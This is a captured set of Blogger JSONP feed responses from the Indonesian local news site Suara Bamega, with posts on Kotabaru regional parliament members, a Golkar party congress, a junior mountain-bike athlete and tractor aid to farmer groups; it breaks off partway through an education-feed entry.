Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111009489785324921607_1768806007575&_=1768806007576
body_size: 5249
content:
// API callback
jQuery111009489785324921607_1768806007575({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1059"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery111009489785324921607_1768806007577&_=1768806007578
body_size: 5513
content:
// API callback
jQuery111009489785324921607_1768806007577({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" 